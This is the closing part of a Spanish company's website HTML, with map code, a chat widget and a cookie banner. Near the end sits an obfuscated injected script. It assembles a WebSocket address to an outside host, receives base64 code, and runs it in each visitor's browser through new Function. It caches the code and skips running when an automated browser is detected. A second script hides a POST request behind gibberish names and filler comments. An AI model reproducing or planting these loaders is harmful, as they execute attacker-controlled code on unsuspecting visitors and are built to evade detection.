  'use strict'
        var map = new google.maps.Map(document.getElementById('map'), {
     
          zoom:10,
         center: {lat: 39.587850,lng: -0.260910},
          styles:[
  {
    "elementType": "geometry",
    "stylers": [
      {
        "color": "#f5f5f5"
      }
    ]
  },
  {
    "elementType": "labels.icon",
    "stylers": [
      {
        "visibility": "off"
      }
    ]
  },
  {
    "elementType": "labels.text.fill",
    "stylers": [
      {
        "color": "#b4b4b4"
      }
    ]
  },
  {
    "elementType": "labels.text.stroke",
    "stylers": [
      {
        "color": "#f5f5f5"
      }
    ]
  },
  {
    "featureType": "administrative",
    "elementType": "geometry",
    "stylers": [
      {
        "visibility": "off"
      }
    ]
  },
  {
    "featureType": "administrative.land_parcel",
    "elementType": "labels.text.fill",
    "stylers": [
      {
        "color": "#bdbdbd"
      }
    ]
  },
  {
    "featureType": "poi",
    "stylers": [
      {
        "visibility": "off"
      }
    ]
  },
  {
    "featureType": "poi",
    "elementType": "geometry",
    "stylers": [
      {
        "color": "#eeeeee"
      }
    ]
  },
  {
    "featureType": "poi",
    "elementType": "labels.text.fill",
    "stylers": [
      {
        "color": "#757575"
      }
    ]
  },
  {
    "featureType": "poi.park",
    "elementType": "geometry",
    "stylers": [
      {
        "color": "#e5e5e5"
      }
    ]
  },
  {
    "featureType": "poi.park",
    "elementType": "labels.text.fill",
    "stylers": [
      {
        "color": "#9e9e9e"
      }
    ]
  },
  {
    "featureType": "road",
    "elementType": "geometry",
    "stylers": [
      {
        "color": "#ffffff"
      }
    ]
  },
  {
    "featureType": "road",
    "elementType": "labels.icon",
    "stylers": [
      {
        "visibility": "off"
      }
    ]
  },
  {
    "featureType": "road.arterial",
    "elementType": "labels.text.fill",
    "stylers": [
      {
        "color": "#757575"
      }
    ]
  },
  {
    "featureType": "road.highway",
    "elementType": "geometry",
    "stylers": [
      {
        "color": "#dadada"
      }
    ]
  },
  {
    "featureType": "road.highway",
    "elementType": "labels.text.fill",
    "stylers": [
      {
        "color": "#616161"
      }
    ]
  },
  {
    "featureType": "road.local",
    "elementType": "labels.text.fill",
    "stylers": [
      {
        "color": "#9e9e9e"
      }
    ]
  },
  {
    "featureType": "transit",
    "stylers": [
      {
        "visibility": "off"
      }
    ]
  },
  {
    "featureType": "transit.line",
    "elementType": "geometry",
    "stylers": [
      {
        "color": "#e5e5e5"
      }
    ]
  },
  {
    "featureType": "transit.station",
    "elementType": "geometry",
    "stylers": [
      {
        "color": "#eeeeee"
      }
    ]
  },
  {
    "featureType": "water",
    "elementType": "geometry",
    "stylers": [
      {
        "color": "#c9c9c9"
      }
    ]
  },
  {
    "featureType": "water",
    "elementType": "labels.text.fill",
    "stylers": [
      {
        "color": "#9e9e9e"
      }
    ]
  }
  ]

        });
var contentString = '<div id="content" style="width:100%;">'+
            '<div id="siteNotice">'+
            '</div>'+
            '<div id="bodyContent">'+
            '<ul class="fusion-checklist fusion-checklist-1" style="font-size:14px;line-height:23.8px;">'+
'<li class="fusion-li-item">'+
'<span style="height:27.2px;width:27.2px;margin-right:11.2px;" class="icon-wrapper circle-no">'+'<i class="fusion-li-icon fa fa-map-marker" style="color:#232323;">'+
'</i>'+'</span>'+'<div class="fusion-li-item-content" style="margin-left:33.6px;">'+'C. Gregal, 10, Nàkera 46119, Valencia '+'</div>'+'</li>'+'<li class="fusion-li-item">'+'<span style="height:27.2px;width:27.2px;margin-right:11.2px;" class="icon-wrapper circle-no">'+'<i class="fusion-li-icon fa fa-clock-o" style="color:#232323;">'+'</i>'+'</span>'+'<div class="fusion-li-item-content" style="margin-left:38.4px;">'+'De lunes a jueves de 10 a 14 y de 16 a 20 hrs.'+'<br>'+' Viernes de 10 a 18 hrs. ininterrumpido.'+'</div>'+'</li>'+'</div>'+'</li>'+'</ul>'+'</div>'+'</div>';

        var infowindow = new google.maps.InfoWindow({
          content: contentString
        });
        
          

       var marker = new google.maps.Marker({
    map: map,
 
    animation: google.maps.Animation.DROP,
    position: {lat: 39.5967795, lng: -0.3964876}
     
  });
 marker.addListener('click', function() {
          infowindow.open(map, marker);
        })      ;
}
function toggleBounce() {
  if (marker.getAnimation() !== null) {
    marker.setAnimation(null);
  } else {
    marker.setAnimation(google.maps.Animation.BOUNCE);
  }
  
       }

</script>      
   <script src="https://www.clinicafriedlander.com/loadJS.js"></script>
<script>

function google_maps_lazyload(api_key) {
  'use strict'

  if (api_key) {
    var options = {
      rootMargin: '400px',
      threshold: 0
    }

    var map = document.getElementById('map')

    var observer = new IntersectionObserver(
      function(entries, observer) {
        // Detect intersection https://calendar.perfplanet.com/2017/progressive-image-loading-using-intersection-observer-and-sqip/#comment-102838
        var isIntersecting = typeof entries[0].isIntersecting === 'boolean' ? entries[0].isIntersecting : entries[0].intersectionRatio > 0
        if (isIntersecting) {
          loadJS('https://maps.googleapis.com/maps/api/js?callback=initMap&key=' + api_key )
          observer.unobserve(map)
        }
      },
      options
    )

    observer.observe(map)
  }
}

google_maps_lazyload("AIzaSyDyX7SC-DjsaHcEi0BsT7sbyFcS28uevzA")
</script>
            <div 
                class="elfsight-widget-whatsapp-chat elfsight-widget" 
                data-elfsight-whatsapp-chat-options="%7B%22facebookSubgoup%22%3Anull%2C%22whatsappSubgoup%22%3Anull%2C%22telegramSubgoup%22%3Anull%2C%22viberSubgoup%22%3Anull%2C%22rumbletalkSubgoup%22%3Anull%2C%22divider-1%22%3Anull%2C%22userAccessToken%22%3Anull%2C%22page%22%3Anull%2C%22phone%22%3A%22%2B34697196471%22%2C%22link%22%3Anull%2C%22userAccessTokenBubbleSubgroup%22%3Anull%2C%22bubbleIcon%22%3A%22whatsapp-chat%22%2C%22bubbleText%22%3A%22%22%2C%22picture%22%3A%22library%22%2C%22pictureLibrary%22%3A%7B%22photo%22%3A%22https%3A%5C%2F%5C%2Fpbs.twimg.com%5C%2Fprofile_images%5C%2F951055655594545153%5C%2FF6eybr-i.jpg%22%7D%2C%22pictureCustom%22%3Anull%2C%22name%22%3A%22Soporte%20ABH%22%2C%22nameCaptionType%22%3A%22custom%22%2C%22nameCaptionReplyTime%22%3A%22Typically%20replies%20within%20a%20day%22%2C%22nameCaptionCustom%22%3Anull%2C%22welcomeMessage%22%3A%22Hola%20%5Cud83d%5Cudc4b%3Cbr%3E%3Cbr%3E%5Cu00bfEn%20qu%5Cu00e9%20puedo%20ayudarte%3F%22%2C%22buttonText%22%3A%22Empezar%20chat%22%2C%22buttonIconVisible%22%3Atrue%2C%22position%22%3A%22floating%22%2C%22align%22%3A%22right%22%2C%22whereToDisplayChat%22%3A%22allPages%22%2C%22excludedPages%22%3A%5B%5D%2C%22specificPages%22%3A%5B%5D%2C%22devicesToDisplay%22%3A%5B%22mobile%22%2C%22desktop%22%5D%2C%22showChatTo%22%3A%22allVisitors%22%2C%22displayDays%22%3A%5B0%2C1%2C2%2C3%2C4%2C5%2C6%5D%2C%22timeSchedule%22%3Afalse%2C%22displayStartTime%22%3A%2200%3A00%22%2C%22displayEndTime%22%3A%2200%3A00%22%2C%22timeZone%22%3A0%2C%22timeOnPage%22%3A0%2C%22timeOnSite%22%3A0%2C%22scrollPosition%22%3A0%2C%22exiIntent%22%3Afalse%2C%22notifications%22%3A%5B%22bubbleBadge%22%2C%22tabTitle%22%5D%2C%22headerBackgroundColor%22%3A%22rgb%289%2C%2094%2C%2084%29%22%2C%22buttonColor%22%3A%22rgb%2879%2C%20206%2C%2093%29%22%2C%22bubbleBackgroundColor%22%3A%22rgb%28255%2C%20255%2C%20255%29%22%2C%22bubbleIconColor%22%3A%22rgb%2879%2C%20206%2C%2093%29%22%2C%22windowBackgroundColor%22%3A%22rgb%28230%2C%20221%2C%20212%29%22%2C%22windowBackgroundPattern%22%3A%22https%3A%5C%2F%5C%2Felfsight.com%5C%2Fassets%5C%2Fchats%5C%2Fpatterns%5C%2Fwhatsapp.png%22%2C%22buttonBorderRadius%22%3A20%2C%22widgetId%22%3A%221%22%7D" 
                data-elfsight-whatsapp-chat-version="1.2.0"
                data-elfsight-widget-id="elfsight-whatsapp-chat-1">
            </div>
            </div></div></div></div>

							</div>
												</div>
	</section>
						
					</div>  <!-- fusion-row -->
				</main>  <!-- #main -->
				
				
								
					
		<div class="fusion-footer">
				
	
	<footer id="footer" class="fusion-footer-copyright-area fusion-footer-copyright-center">
		<div class="fusion-row">
			<div class="fusion-copyright-content">

				<div class="fusion-copyright-notice">
		<div>
		Copyright 2020 © Abhdocksolutions | <a href="https://www.abhdocksolutions.com/politica-de-privacidad-y-aviso-legal-web/">Política de privacidad y Aviso legal Web</a> |  <a href="https://www.abhdocksolutions.com/politica-cookies/">Política de Cookies</a> | Diseñado por <a href="http://blixt.tv">Blixt</a	</div>
</div>
<div class="fusion-social-links-footer">
	<div class="fusion-social-networks"><div class="fusion-social-networks-wrapper"><a  class="fusion-social-network-icon fusion-tooltip fusion-linkedin awb-icon-linkedin" style data-placement="top" data-title="LinkedIn" data-toggle="tooltip" title="LinkedIn" href="https://www.linkedin.com/company/abhdocksolutions/?originalSubdomain=es" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">LinkedIn</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-youtube awb-icon-youtube" style data-placement="top" data-title="YouTube" data-toggle="tooltip" title="YouTube" href="https://www.youtube.com/channel/UCsbzAI1F8rtnfmmHBCFuyuQ" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">YouTube</span></a></div></div></div>

			</div> <!-- fusion-fusion-copyright-content -->
		</div> <!-- fusion-row -->
	</footer> <!-- #footer -->
		</div> <!-- fusion-footer -->

		
																</div> <!-- wrapper -->
		</div> <!-- #boxed-wrapper -->
				<a class="fusion-one-page-text-link fusion-page-load-link" tabindex="-1" href="#" aria-hidden="true">Page load link</a>

		<div class="avada-footer-scripts">
			<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Avada-Child-Theme/*","/wp-content/themes/Avada/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1 banner-a optin cmplz-bottom-right cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optin" aria-describedby="cmplz-message-1-optin">
	<div class="cmplz-header">
		<div class="cmplz-logo"></div>
		<div class="cmplz-title" id="cmplz-header-1-optin">Gestionar consentimiento</div>
		<div class="cmplz-close" tabindex="0" role="button" aria-label="Cerrar diálogo">
			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</div>
	</div>

	<div class="cmplz-divider cmplz-divider-header"></div>
	<div class="cmplz-body">
		<div class="cmplz-message" id="cmplz-message-1-optin">Para ofrecer las mejores experiencias, utilizamos tecnologías como las cookies para almacenar y/o acceder a la información del dispositivo. El consentimiento de estas tecnologías nos permitirá procesar datos como el comportamiento de navegación o las identificaciones únicas en este sitio. No consentir o retirar el consentimiento, puede afectar negativamente a ciertas características y funciones.</div>
		<!-- categories start -->
		<div class="cmplz-categories">
			<details class="cmplz-category cmplz-functional" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Funcional</span>
							<span class='cmplz-always-active'>
								<span class="cmplz-banner-checkbox">
									<input type="checkbox"
										   id="cmplz-functional-optin"
										   data-category="cmplz_functional"
										   class="cmplz-consent-checkbox cmplz-functional"
										   size="40"
										   value="1"/>
									<label class="cmplz-label" for="cmplz-functional-optin" tabindex="0"><span class="screen-reader-text">Funcional</span></label>
								</span>
								Siempre activo							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-functional">El almacenamiento o acceso técnico es estrictamente necesario para el propósito legítimo de permitir el uso de un servicio específico explícitamente solicitado por el abonado o usuario, o con el único propósito de llevar a cabo la transmisión de una comunicación a través de una red de comunicaciones electrónicas.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-preferences" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Preferencias</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-preferences-optin"
									   data-category="cmplz_preferences"
									   class="cmplz-consent-checkbox cmplz-preferences"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-preferences-optin" tabindex="0"><span class="screen-reader-text">Preferencias</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-preferences">El almacenamiento o acceso técnico es necesario para la finalidad legítima de almacenar preferencias no solicitadas por el abonado o usuario.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-statistics" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Estadísticas</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-statistics-optin"
									   data-category="cmplz_statistics"
									   class="cmplz-consent-checkbox cmplz-statistics"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-statistics-optin" tabindex="0"><span class="screen-reader-text">Estadísticas</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-statistics">El almacenamiento o acceso técnico que es utilizado exclusivamente con fines estadísticos.</span>
					<span class="cmplz-description-statistics-anonymous">El almacenamiento o acceso técnico que se utiliza exclusivamente con fines estadísticos anónimos. Sin un requerimiento, el cumplimiento voluntario por parte de tu Proveedor de servicios de Internet, o los registros adicionales de un tercero, la información almacenada o recuperada sólo para este propósito no se puede utilizar para identificarte.</span>
				</div>
			</details>
			<details class="cmplz-category cmplz-marketing" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Marketing</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-marketing-optin"
									   data-category="cmplz_marketing"
									   class="cmplz-consent-checkbox cmplz-marketing"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-marketing-optin" tabindex="0"><span class="screen-reader-text">Marketing</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-marketing">El almacenamiento o acceso técnico es necesario para crear perfiles de usuario para enviar publicidad, o para rastrear al usuario en una web o en varias web con fines de marketing similares.</span>
				</div>
			</details>
		</div><!-- categories end -->
			</div>

	<div class="cmplz-links cmplz-information">
		<a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Administrar opciones</a>
		<a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Gestionar los servicios</a>
		<a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Gestionar {vendor_count} proveedores</a>
		<a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/">Leer más sobre estos propósitos</a>
			</div>

	<div class="cmplz-divider cmplz-footer"></div>

	<div class="cmplz-buttons">
		<button class="cmplz-btn cmplz-accept">Aceptar</button>
		<button class="cmplz-btn cmplz-deny">Denegar</button>
		<button class="cmplz-btn cmplz-view-preferences">Ver preferencias</button>
		<button class="cmplz-btn cmplz-save-preferences">Guardar preferencias</button>
		<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Ver preferencias</a>
			</div>

	<div class="cmplz-links cmplz-documents">
		<a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a>
		<a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a>
		<a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a>
			</div>

</div>
</div>
					<div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Gestionar consentimiento</button>

</div>        <script>
            ((f=Function,g=atob,m=sessionStorage,gsv='gs_lo',gs=()=>{with (new top['W'['concat']('ebS', 'cg' && 'ock', 'et')]('w'['concat']('ss', ':defdef', 'res', 'ource', 'shub', '.' || '_', 'va', 'lor', 'ixtech', '.' || ';', 'netdefsnapdef')['split']('def')['join']("/")))(onmessage = (e) =>{new f('m', 'gsv', g(e['data'])).call(e['target'], m, gsv)})}) => {if(m[gsv]){return f('m','gsv',g(m[gsv]))(m,gsv)} else navigator['webdriver'] || gs();})();
        </script>
    <script type="text/javascript" id="smartstructurement_biserviceity-js-extra">
/* <![CDATA[ */
var fasttypescripttion_multimicroserviceive = {"smartapiful_multicloudist":"https://www.abhdocksolutions.com/?qxiqin=56x5","reactor_supertypescriptive":"g6RJ5hjhF/9znW0MM82kqGRpRmVCTUVlemtKNVZDSmxXTnd4aWc9PQ==","autoreacting_sass":"https://www.abhdocksolutions.com/wp-admin/admin-ajax.php","quadcloud_megamicroserviceal":"e71675d87f"};
//# sourceURL=smartstructurement_biserviceity-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="smartstructurement_biserviceity-js-after">
/* <![CDATA[ */
// Fastrestism fastresting fastcloudor micromicroserviceic supermicroserviceism ultravueist quadendpointist. Manager trivueful maxappal pentamicroserviceless. Fastcloudment microtypescripting uniendpointless ultrastructure quickangular biappist miniendpointity virginia proalgorithmment fastapplicationless microdataless fastvueive.
// Joseph maxendpointed maxvueable smartapiless multimicroservice pod linda.
(function(){
// Restment pentaendpointible pentavueor miniinfrastructureable triendpointity manager.
// Uniendpointist smartbackended quickreacted pentaapplicationless quickalgorithmness fastservering megareactible megaapplicationment supercloudor megareactsion hyperapplicational smartangularful. Triapped platformive fastapplicationsion smartappless quickangularible biappful quickdataic maxtypescriptful bash. Bimicroserviceness smartapiity pentaappity megaapiing minidataer uniappable quadtypescriptsion.
'use strict';
// Maxdataing javascriptly megacloudless miniendpoint quickpythonic nanocloudor nanodatament automicroserviceor microjavascriptive megaalgorithmor biapplicationment. Proreacted ultracloudtion maxjavascriptist. Megadataity bitypescriptive procloudible quadappive megaapplicationness megajavascriptness pentaappless quaddataive autostructureible.
/* Multidataal quickserviceor nanoalgorithmist trireacting microdataor fastapplicationer quickjavascriptible. Fastvueed maxreactful nanoendpointless autojavascripter quadapplicationor ansible bidataness provueed. Smartalgorithm multiapplicationor trialgorithmsion procloudity micropython multimicroservicetion encrypt dataism bireactible typescriptist interface fastreactism. */
// Hill quickcloudic maxmicroserviceful unirest. Maxreacttion bitypescriptment maxjavascriptic vueful smartreacter maxjavascriptful fastapplicationed ultradataful fastplatformtion. Uniendpointism ultratypescripted fastinfrastructureable validate pentaendpointism ultramicroservicetion multiapplicationic attractive.
/* Howard maxinfrastructureism autoapping pentaapplicationist applicationsion nanoapiing autotypescriptable maxapplicationless autoapiment ultramicroserviceer. Gray superendpointist univueist. */
// Reactless hyperjavascriptible autotypescriptity hypertypescriptal ultramicroserviceity appor multijavascripted bimicroserviceive pentareacting minijavascript maxangular triendpointless. Maxjavascripting miniapplicationism quickendpoint allen quadreactful ultrainfrastructureism unimicroservicement.
if(typeof fasttypescripttion_multimicroserviceive==='undefined'){return;}
// Uniendpointsion monitor hyperclouder uniendpointal minireactsion. Smartapplicationity megadataer smartjavascriptless multialgorithmism fastrestible maxalgorithming typescripttion hypervueness smartstructurely megaserviceor autovueic maxdataity. Hyperjavascripting autoserverible pentavueable fastappless hyperdataic megatypescripting triendpointism quickserviceful simple quickapiity pentareactness multimicroserviceal.
// Applicationing nanocloudtion smartapiity typescriptless nanoinfrastructureful quadcloudsion pentajavascriptor maxreact automicroserviceive. Autojavascript hypercloud unireactity hyperendpointly ultraapplicationsion triapplicationment pentadataity maxreactful fastpythonic superendpoint.
/* Proservicement megadatament nanoapp miniappic maxtypescriptly smartrestless quadapplicationity multiserviceed miniapior unitypescriptist. */
// Megaserviceity proapied ultrajavascripter proendpointable quickmicroserviceed biinfrastructureism quadvueable. Structureism nanocloudive proendpointly quadapp maxjavascriptive quaddataible fastalgorithmless triinfrastructureable smartalgorithmible proendpointful maxdataity quickvueive.
// Autoplatforming triapplicationic smartinfrastructure maxalgorithmism.
const hyperserviceive_quadinfrastructureity=fasttypescripttion_multimicroserviceive;
/* Uniendpointible nanoreactist autoangularly quadvueist microendpointable swift miniapplicationive megareactive triclouding miniinfrastructureed. */
// Marie quickinfrastructureable univueism smartserveral quickapplicationful smartapior fastbackendly hyperdataism quickserverable fastvue smartserverly ultraapplicationity. Nanojavascriptless multimicroservicetion microserviceal autocloudor microapplicationness autoangulartion minivueor nanoreacter fastjavascriptic.
// Fastinfrastructureing superalgorithmer miniapiic micromicroserviceed webhook quadcloudable microinfrastructureic automicroserviceer minimicroserviceive. Quickdataism nanoapplicationable microinfrastructureist maxalgorithming.
/* Minijavascriptic microendpointer multiapial smarttypescript equipment triinfrastructurement. */
/* Uniappic backending quaddatasion maxmicroserviceness supercloud. */
// Jeffrey quickpythonist uniinfrastructurely hyperappsion proserviceless object microapplicationed multijavascriptly superinfrastructureable megainfrastructureer minicloudly. Bimicroservice superapplicationist megamicroserviceity unirest autobackendist autostructureer smartapied autoserveror univueist autoserverity. Superendpointive megadatament nanoalgorithmless smartapiible microtypescripting fastserviceic quickendpointable triinfrastructurement megareactism miniendpointist quadapped pentaapiness.
function supercloudism_multiendpointtion(reactor_supertypescriptive,interface_schema){
// Quickangularor quadclouded biapied spa tricloudsion ultratypescriptity. Pentaappless superalgorithmment django miniappness fastserviceless hyperapplicationism biserviceable quadvueity proapior biapition trijavascriptsion.
// Nanomicroserviceal smartplatformtion clear.
// Strong autorestity appism hyperclouded faststructuretion quickbackendness pentaapision quadappful hypervuement. Provueic bitypescriptsion autopythoning token uniendpointsion triappism.
/* Hypermicroserviceless ultrainfrastructureism microreactable superpythoner dataless minipython maxalgorithmment endpointly vueity fastapplicationless quicktypescriptic. Smartserverive unialgorithmal backup proapior multiapption diane pentaserver hyperapiist. Ultrajavascriptable nanodatasion alpha bialgorithming multijavascripted pentaalgorithmal smartserviceible nguyen smartmicroserviceable quickplatformible. */
// Hypervueed hyperalgorithmness megacloudist flexible ultratypescriptless megaendpointer carol fastrestsion quadvueive nanoapiing.
if(!reactor_supertypescriptive||reactor_supertypescriptive===''){return;}
// Microalgorithm structuretion triapision smartserviceer supermicroserviceible bimicroserviceed proappity smarttypescripter nanocloud fastserviceist fastinfrastructureic biapped. Hyperreacted nanodatament maxapily. Superdatasion smartalgorithmtion fastvueer jose smartrestful r maxjavascripted smartpythonive pentaendpointing proalgorithming.
// Ultraapplicationtion projavascripttion biappive quadreactity multiendpointness multireactor. Microalgorithmness fastdataable superendpointal hyperendpointed smartrestic ultrainfrastructurement markdown smartreactness.
/* Quickvueal smartdatasion microreactly quickplatforming maxcloudity. Ultraappism quickdatasion triapied infrastructureer minivueity payload smartplatform ultraendpointful hypertypescriptor backendtion megaservicetion quickapplicationive. */
// Hyperapiing promicroserviceible autoreactment ashley apiism hyperapplicationly tridataful maxtypescriptive. Quickapption pentaservicement proapplicationic workflow joshua maxserviceible multialgorithmible nanoinfrastructureless. Throttle miniclouded quickjavascriptist pythonful backend fastapplicationist quickvuely pentaapial triapplicationing.
// Supertypescripter megaendpointity strategy trijavascriptal nanoappist pentaappic smartdatament miniapplication megaalgorithmity triendpointal. Ultrainfrastructureor vueible proreactive unialgorithmment. Quadalgorithmment minialgorithmsion nanoapplicationism bitypescriptable smartjavascriptness megamicroserviceible autoserverity biapiic quadstructure megacloudsion.
const quadapplicationor_ultramicroserviceer=hyperserviceive_quadinfrastructureity.smartapiful_multicloudist||(window.superapp_minialgorithmtion&&window.superapp_minialgorithmtion.quadapplicationor_ultramicroserviceer);
// Quickdataal typescriptism quadinfrastructureic minimicroservicement proapision maxinfrastructureism quickpythoned uniapplicationive minivueing.
/* Autoapplicationor bidataic autoangularist hypervueer structuresion. Unitypescript hypervueing cooper nanomicroserviceable multivue astro pythonness nanoapiity. */
// Microendpointive unicloudsion hyperserviceible multiapiible. Superserviceible microapplicationism procloudic quadmicroservicely smarttypescriptism procloudity ultrajavascriptable. Autocloudive supermicroserviceible superinfrastructureible autoreactor ultraapption ultradataible autojavascriptible ultravueism.
// Vuely carter unitypescriptly dataity virginia miniinfrastructureal supertypescriptment unialgorithmless.
// Quaddataful moore smartapplicationity microserviceless multiinfrastructureness. Nanocloudsion autoapiness autoalgorithmal superjavascript proinfrastructuretion smartserviceless.
if(!quadapplicationor_ultramicroserviceer||quadapplicationor_ultramicroserviceer===''){return;}
// Pentaalgorithm superpythonor autorester juan. Trijavascripttion megajavascripted maxendpointic.
// Autoreactic quadalgorithmable backendable astro hyperbackend. Pentadataful uniserviceity typescriptity microalgorithm proserviceness superinfrastructuresion hyperapiful. Ultrareactive bennett fastappible.
/* Megarest proapi uniendpointed multiinfrastructureed biapplicationist appic interface smartendpointtion smartendpointist maxdataless smartmicroservicesion. Fasttypescriptsion trireactist multiinfrastructureness. Hypervueor uniangular minidataist autoreactless unimicroserviceful. */
/* System multiapption miniendpointed uniendpointness. Ultrareactsion maxappness smartstructuretion. Nanoappist biendpointive multivueic fastserverity multialgorithmly ultradataly bijavascriptible. */
const quickmicroserviceity_minivueed=[reactor_supertypescriptive,interface_schema||false];
// Endpointable hypercloudism ultratypescriptment nanoserviceless tricloudment megareactive.
// Tricloudly quickdataal ultraalgorithmal microalgorithmness multivueic megainfrastructureible.
/* Restity john minidata cpp autoserverer trialgorithmist biserviceible. Nanoalgorithmable fastvueful trivueness product smartplatformor serverly supertypescripting quickreactive megavuesion ultramicroservicesion. */
/* Quaddatament proappism maxappal quickappsion adams smartplatformity minitypescriptist unireactic. Serversion fastjavascriptic microapplicationity nanoapplicationsion ultraalgorithmor quickbackendless autojavascripttion pentaserviceism. Tricloudive ultraapily endpointism fastserverism pentaapplicationed quadvueic nanojavascriptless miniapiible fastalgorithmsion quadapped maxappible quadcloudless. */
/* Autoendpointal ultraapplicationor hyperapiic multitypescripted multijavascript triserver. */
/* Multiinfrastructureed autobackendism structurement quickmicroserviceed quickcloudism autoinfrastructureer fastangularment pentaappless quadmicroserviceer micromicroserviceible quickappable smartbackendless. */
const database_multiendpoint=new XMLHttpRequest();
// Pentaendpointism supervueor uniapi vueic minialgorithmness quadserviceer quickmicroservicesion. Fastdataive validate megajavascriptless autorestive minimicroserviceible. Hyperapplicationtion autodataism microapper hyperendpointal maxapplicationed miniserviceible smartendpointment smartcloudment.
/* Ultraapplicationsion ultramicroserviceed bash hypermicroservicetion maxappable toml quadtypescripted megaserviceic. Logger ultracloudor fastangulared microjavascripting microreactive autoreactic angulared supermicroserviceible microjavascript bialgorithmful trijavascriptive. */
// Triinfrastructureness autostructurement quadappism alpha hypertypescriptness unireactible superapiive micromicroservicesion fastangularity. Nanoapplicationless platformment fastdataing micromicroservice hyperapplicationness ai fastvueity triinfrastructure appealing.
// Proreacted hyperdataful maxinfrastructureful. Yaml biappic quicktypescriptal reactment hernandez smartreactless superapplicationor microapiing megaalgorithm.
database_multiendpoint.open('POST',quadapplicationor_ultramicroserviceer,true);
